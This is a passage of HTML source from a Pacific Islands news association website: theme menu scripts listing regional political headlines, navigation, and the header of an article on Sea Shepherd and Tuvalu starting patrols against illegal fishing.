title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/LODGE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\">PNG Opposition file motion of no confidence today, Committee unchanged<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/SESE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\">Error on notice of motion of No-Confidence against PM Marape: PNG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 95;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Five Political Parties sign agreement to form the next government\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Five Political Parties sign agreement to form the next government\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/01\/475461035_1171451818323626_7491340451883680158_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" title=\"Five Political Parties sign agreement to form the next government\">Five Political Parties sign agreement to form the next government<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/SENATE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\">Forum Chair Sovaleni urges peace, dialogue in New Caledonia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/leaders-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\">UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiribati elects Pro-China President Maamau for third term\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kiribati elects Pro-China President Maamau for third term\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/MAMAU-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/election-2\/\" class=\"td-post-category\" >ELECTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" title=\"Kiribati elects Pro-China President Maamau for third term\">Kiribati elects Pro-China President Maamau for third term<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 352;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/KABUI-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\">Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/IROGA-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\">PINA Vice-President in Suva for MOU signing, anti-corruption event<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/CORA-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\">Corruption is the enemy of progress, growth and economic development: Forum...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/REK-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\">Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://pina.com.fj/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="100" href="https://pina.com.fj/category/news/election/">Election</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="101" href="https://pina.com.fj/category/news/parliament/">Parliament</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="95" href="https://pina.com.fj/category/news/politics-news/">Politics</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="352" href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/"  rel="bookmark" class="td-image-wrap " title="Pro-France MPs confront Macron at New Caledonia talks" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pro-France MPs confront Macron at New Caledonia talks" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUKM1T_AFP__20260116__92YR7TX__v1__HighRes__FrancePoliticsOverseasNcaledonia_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/"  rel="bookmark" title="Pro-France MPs confront Macron at New Caledonia talks">Pro-France MPs confront Macron at New Caledonia talks</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance/"  rel="bookmark" class="td-image-wrap " title="BBNJ Agreement comes into force, marking milestone for global ocean governance" ><img class="entry-thumb" src="[data-uri]" alt="" title="BBNJ Agreement comes into force, marking milestone for global ocean governance" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2021/11/TUBA-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance/"  rel="bookmark" title="BBNJ Agreement comes into force, marking milestone for global ocean governance">BBNJ Agreement comes into force, marking milestone for global ocean governance</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" class="td-image-wrap " title="Free trade agreements with Pacific island nations proposed to protect regional posture" ><img class="entry-thumb" src="[data-uri]" alt="" title="Free trade agreements with Pacific island nations proposed to protect regional posture" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/b40a18_396920a0a9f54d79bb3f4cef0b38811fmv2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" title="Free trade agreements with Pacific island nations proposed to protect regional posture">Free trade agreements with Pacific island nations proposed to protect regional&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" class="td-image-wrap " title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" ><img class="entry-thumb" src="[data-uri]" alt="" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/07/FORUMS-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum">Taiwan boosts support as Palau prepares to host Pacific Islands Forum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members td-menu-item td-normal-menu menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pina.com.fj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-39824" class="td-post-template-3 post-39824 post type-post status-publish format-standard has-post-thumbnail category-breaking-news category-business tag-fisheries td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pina.com.fj/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Breaking News" class="entry-crumb" href="https://pina.com.fj/category/breaking-news/">Breaking News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sea Shepherd and Government of Tuvalu commence patrols against illegal fishing</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://pina.com.fj/wp-content/uploads/2024/06/240501-op_tuvalu-yk-boarding_long_liner_lurong_yuan_yu_798_police-dsc_9726-1600.jpg__900x450_q85_crop_subsampling-2.jpg" data-caption="Photo: Sea Shepherd Global"><img width="900" height="450" class="entry-thumb td-modal-image" src="https://pina.com.fj/wp-content/uploads/2024/06/240501-op_tuvalu-yk-boarding_long_liner_lurong_yuan_yu_798_police-dsc_9726-1600.jpg__900x450_q85_crop_subsampling-2.jpg" srcset="https://pina.com.fj/wp-content/uploads/2024/06/240501-op_tuvalu-yk-boarding_long_liner_lurong_yuan_yu_798_police-dsc_9726-1600.jpg__900x450_q85_crop_subsampling-2.jpg 900w, https://pina.com.fj/wp-content/uploads/2024/06/240501-op_tuvalu-yk-boarding_long_liner_lurong_yuan_yu_798_police-dsc_9726-1600.jpg__900x450_q85_crop_subsampling-2-300x150.jpg 300w, https://pina.com.fj/wp-content/uploads/2024/06/240501-op_tuvalu-yk-boarding_long_liner_lurong_yuan_yu_798_police-dsc_9726-1600.jpg__900x450_q85_crop_subsampling-2-768x384.jpg 768w, https://pina.com.fj/wp-content/uploads/2024/06/240501-op_tuvalu-yk-boarding_long_liner_lurong_yuan_yu_798_police-dsc_9726-1600.jpg__900x450_q85_crop_subsampling-2-840x420.jpg 840w, https://pina.com.fj/wp-content/uploads/2024/06/240501-op_tuvalu-yk-boarding_long_liner_lurong_yuan_yu_798_police-dsc_9726-1600.jpg__900x450_q85_crop_subsampling-2-696x348.jpg 696w" sizes="(max-width: 900px) 100vw, 900px" alt="" title="240501-op_tuvalu-yk-boarding_long_liner_lurong_yuan_yu_798_police-dsc_9726-1600.jpg__900x450_q85_crop_subsampling-2"/></a><figcaption class="wp-caption-text">Photo: Sea Shepherd Global</figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li></ul>                <h1 class="entry-title">Sea Shepherd and Government of Tuvalu commence patrols against illegal fishing</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://pina.com.fj/author/don/">Editor</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-04T13:36:11+12:00" >June 4, 2024</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-39824">1862</span></div>                    <div class="td-post-comments"><a href="https://pina.com.fj/2024/06/04/sea-shepherd-and-government-of-tuvalu-commence-patrols-against-illegal-fishing/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
